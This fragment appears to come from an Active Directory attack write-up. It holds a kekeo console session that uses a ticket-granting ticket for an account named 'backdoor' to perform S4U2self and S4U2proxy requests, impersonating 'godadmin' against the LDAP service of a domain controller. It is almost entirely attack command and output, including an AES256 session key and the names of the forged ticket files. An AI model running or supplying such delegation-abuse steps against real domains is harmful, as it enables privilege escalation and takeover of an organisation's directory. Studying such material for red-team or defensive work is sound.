 kekeo # tgs::s4u /tgt:TGT_backdoor@ZONE.COM_krbtgt~zone.com@ZONE.COM.kirbi
/user:godadmin@zone.com /service:ldap/dc.zone.com
Ticket  : TGT_backdoor@ZONE.COM_krbtgt~zone.com@ZONE.COM.kirbi
  [krb-cred]     S: krbtgt/zone.com @ ZONE.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: backdoor @ ZONE.COM
  [enc-krb-cred] S: krbtgt/zone.com @ ZONE.COM
  [enc-krb-cred] T: [2020/2/17 16:23:59 ; 2020/2/18 2:23:59] {R:2020/2/24 16:23:59}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ;
forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ):
db1524f49c214c9987d987774df57c6002184931be7020cd6f1885aa9b6c148a
  [s4u2self]  godadmin@zone.com
[kdc] name: dc.zone.com (auto)
[kdc] addr: 10.1.1.100 (auto)
  > Ticket in file 'TGS_godadmin@zone.com@ZONE.COM_backdoor@ZONE.COM.kirbi'
Service(s):
  [s4u2proxy] ldap/dc.zone.com
  > Ticket in file 'TGS_godadmin@zone.com@ZONE.COM_ldap~dc.zone.com@ZONE.COM.kirbi'
kekeo #